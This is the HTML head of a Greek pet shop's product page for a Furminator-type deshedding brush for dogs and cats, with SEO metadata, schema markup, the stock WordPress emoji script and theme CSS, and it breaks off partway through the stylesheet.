

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/
body_size: 24870
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium | Πετοπωλείον Petshop</title>
<meta name="description" content="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Large, με κουμπί για την απομάκρυνση των τριχών. Κατάλληλη για σκύλους και γάτες"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium | Πετοπωλείον Petshop" />
<meta property="og:description" content="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Large, με κουμπί για την απομάκρυνση των τριχών. Κατάλληλη για σκύλους και γάτες" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2021-06-15T20:01:17+02:00" />
<meta property="product:price:amount" content="12" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Large, με κουμπί για την απομάκρυνση των τριχών. Κατάλληλη για σκύλους και γάτες" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="12,00&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type.jpg","width":"176","height":"165","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/","name":"\u03a7\u03c4\u03ad\u03bd\u03b5\u03c2 \u03ba\u03b1\u03b9 \u039d\u03c5\u03c7\u03bf\u03ba\u03cc\u03c0\u03c4\u03b5\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/","name":"\u0392\u03bf\u03cd\u03c1\u03c4\u03c3\u03b1 \u03b1\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7\u03c2 \u03bd\u03b5\u03ba\u03c1\u03bf\u03cd \u03c4\u03c1\u03b9\u03c7\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c5 Furminator Medium"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/#webpage","url":"https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/","name":"\u0392\u03bf\u03cd\u03c1\u03c4\u03c3\u03b1 \u03b1\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7\u03c2 \u03bd\u03b5\u03ba\u03c1\u03bf\u03cd \u03c4\u03c1\u03b9\u03c7\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c5 Furminator Medium | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:41:01+02:00","dateModified":"2021-06-15T20:01:17+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/#breadcrumb"}},{"@type":"Product","name":"\u0392\u03bf\u03cd\u03c1\u03c4\u03c3\u03b1 \u03b1\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7\u03c2 \u03bd\u03b5\u03ba\u03c1\u03bf\u03cd \u03c4\u03c1\u03b9\u03c7\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c5 Furminator Medium | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0392\u03bf\u03cd\u03c1\u03c4\u03c3\u03b1 \u03b1\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7\u03c2 \u03bd\u03b5\u03ba\u03c1\u03bf\u03cd \u03c4\u03c1\u03b9\u03c7\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c5 Furminator Large, \u03bc\u03b5 \u03ba\u03bf\u03c5\u03bc\u03c0\u03af \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03c0\u03bf\u03bc\u03ac\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7 \u03c4\u03c9\u03bd \u03c4\u03c1\u03b9\u03c7\u03ce\u03bd. \u039a\u03b1\u03c4\u03ac\u03bb\u03bb\u03b7\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5\u03c2 \u03ba\u03b1\u03b9 \u03b3\u03ac\u03c4\u03b5\u03c2","sku":"sku.649865","category":"\u03a7\u03c4\u03ad\u03bd\u03b5\u03c2 \u03ba\u03b1\u03b9 \u039d\u03c5\u03c7\u03bf\u03ba\u03cc\u03c0\u03c4\u03b5\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type.jpg","height":"165","width":"176"},{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth.jpg","height":"768","width":"788"}],"offers":{"@type":"Offer","price":"12.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"12","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium" href="https://www.petopoleion.gr/product/p-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 